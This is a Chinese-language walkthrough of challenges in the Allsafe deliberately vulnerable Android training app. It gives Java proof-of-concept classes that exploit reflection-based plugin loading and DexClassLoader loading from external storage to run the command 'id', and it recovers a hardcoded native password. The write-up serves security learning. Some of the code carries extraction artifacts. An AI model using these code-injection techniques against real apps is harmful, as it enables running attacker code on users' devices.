
Arbitrary Code Execution
会同时调用 invokePlugins 和 invokeUpdate 方法
- 任意代码执行漏洞 (invokePlugins 方法)
- 遍历所有包名以
infosecadventures.allsafe 开头的已安装应用
- 通过反射加载并执行任意插件类:
infosecadventures.allsafe.plugin.Loader.loadPlugin()
- DexClassLoader 远程代码执行漏洞 (invokeUpdate 方法)
- 从 SD 卡加载
/sdcard/Download/allsafe_updater.apk
- 使用 DexClassLoader 动态加载 DEX 文件
- 执行其中的
infosecadventures.allsafe.updater.VersionCheck.getLatestVersion() 方法


对于 invokePlugins,只需要创建一个以 infosecadventures.allsafe 开头的 app,然后定义 infosecadventures.allsafe.plugin.Loader 类和 loadPlugin 方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| package infosecadventures.allsafe.plugin;
import android.util.Log;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public final class Loader {
private img final String _TAG _= "PluginLoader";
public img void loadPlugin() {
try {
Process process = Runtime._getRuntime_().exec("id");
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
String output = reader.readLine();
Log._d_(_TAG_, "Command Output: " + output);
reader.close();
} catch (Exception e) {
Log._e_(_TAG_, "Error executing payload", e);
}
}
}
|
1
| adb shell "logcat | grep Command"
|
对于 invokeUpdate,读取 /sdcard/Download/ 下的 allsafe_updater.apk,然后调用了 infosecadventures.allsafe.updater.VersionCheck 类的 getLatestVersion 方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| package infosecadventures.allsafe.updater;
import android.util.Log;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public final class VersionCheck {
public img void getLatestVersion() {
try {
Process process = Runtime._getRuntime_().exec("id");
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
String output = reader.readLine();
Log._d_(_TAG_, "Command Output: " + output);
reader.close();
} catch (Exception e) {
Log._e_(_TAG_, "Error executing payload", e);
}
}
}
|
但是命令并没有被执行,我 hook 了 DexClassLoader 的执行过程,发现报错了
回头看看代码,发现他期望函数调用后返回一个 int 数值
1
| **int** version = ((Integer) objInvoke).intValue();
|
改了一下返回类型
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| package infosecadventures.allsafe.updater;
import android.util.Log;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public final class VersionCheck {
private img final String TAG = "VersionCheck";
public img int getLatestVersion() {
try {
Process process = Runtime.getRuntime().exec("id");
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
String output = reader.readLine();
Log.d(TAG, "Command Output: " + output);
reader.close();
return 999;
} catch (Exception e) {
Log.e(TAG, "Error executing payload", e);
return 999;
}
}
}
|
发现还是不行,hook 了一些 file 对象,路径应该就是 /sdcard/Downloadall/safe_updater.apk,frida 没有权限主动加载这个 apk,allsafe 也没有执行成果(T T 还是太菜了 )

Native Library

checkPassword 是一个 native 方法

找到 JNI 方法 checkPassword

一路追踪找到硬编码的密码 supersecret

